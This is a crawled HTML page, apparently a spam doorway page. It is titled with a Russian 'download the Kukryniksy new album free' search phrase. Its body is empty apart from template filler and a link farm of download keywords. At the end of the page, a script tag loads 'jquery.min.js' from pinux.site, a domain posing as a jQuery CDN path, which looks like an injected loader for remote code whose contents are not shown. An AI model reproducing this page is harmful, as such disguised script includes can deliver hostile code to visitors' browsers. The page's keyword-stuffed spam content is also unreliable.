

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-kukryniksy-novyy-albom-besplatno.html
body_size: 1787
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать кукрыниксы новый альбом бесплатно - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать кукрыниксы новый альбом бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-drayver-zvuka-dlya-kompa.html">Скачать драйвер звука для компа</a></li>
                                <li><a href="bpp0j-skachat-angliyskiy-shrift-na-kompyuter.html">Скачать английский шрифт на компьютер</a></li>
                                <li><a href="bpp0j-russkiy-uzbekskiy-perevodchik.html">Русский узбекский переводчик</a></li>
                                <li><a href="bpp0j-download-kingo-root.html">Download kingo root</a></li>
                                <li><a href="bpp0j-biboletova-7-klass-uchebnik-skachat-2014.html">Биболетова 7 класс учебник скачать 2014</a></li>
                                <li><a href="bpp0j-skachat-maynkraft-8-8-9-na-android.html">Скачать майнкрафт 8 8 9 на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-aviareysov-irkutsk-barnaul.html">Расписание авиарейсов иркутск барнаул</a></li>
                                            <li><a href="bpp0j-kendi-kamera-skachat-na-kompyuter.html">Кэнди камера скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-operaciya-silent-storm-skachat-torrent-russkaya-ozvuchka.html">Операция silent storm скачать торрент русская озвучка</a></li>
                                            <li><a href="bpp0j-yandex-maps-ip.html">Yandex maps ip</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-21-patch.html">Скачать 21 патч</a></li>
                                            <li><a href="bpp0j-skachat-novinki-muzyki-dfm-2015-besplatno.html">Скачать новинки музыки дфм 2015 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-vindovs-7-mac-os.html">Скачать виндовс 7 mac os</a></li>
                                            <li><a href="bpp0j-skachat-pesnyu-lebedinaya-vernost-sofiya-rotaru.html">Скачать песню лебединая верность софия ротару</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
